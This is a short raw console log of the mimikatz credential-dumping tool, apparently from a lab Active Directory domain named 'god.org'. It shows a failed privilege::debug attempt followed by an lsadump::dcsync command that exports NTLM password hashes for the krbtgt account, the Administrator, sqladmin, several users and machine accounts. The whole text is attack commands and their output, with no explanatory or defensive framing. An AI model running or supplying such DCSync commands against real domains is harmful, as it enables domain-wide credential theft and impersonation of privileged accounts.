 mimikatz(commandline) # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz(commandline) # lsadump::dcsync /domain:god.org /all /csv
[DC] 'god.org' will be the domain
[DC] 'owa.god.org' will be the DC server
[DC] Exporting domain 'god.org'
502 krbtgt 58e91a5ac358d86513ab224312314061 514
1106 ligang 1e3d22f88dfd250c9312d21686c60f41 512
1107 DEV1$ bed18e5b9d13bb384a3041a10d43c01b 4128
1104 ROOT-TVI862UBEH$ 6bbf3561300bef0e1f8e3fadec53500e 4096
1001 OWA$ 1ea5b99d1d78d357c92287b64ffe673e 532480
1105 STU1$ 48810b1d193aede2769252b18b031b6b 4128
1000 liukaifeng01 a45a7246dd74b64a67f22fd7020f1bd8 66080
500 Administrator 8a963371a63944419ec1adf687bb1be5 66048
1108 sqladmin 33d5c6449280687829109bff23ad5759 66048
mimikatz(commandline) # exit
Bye!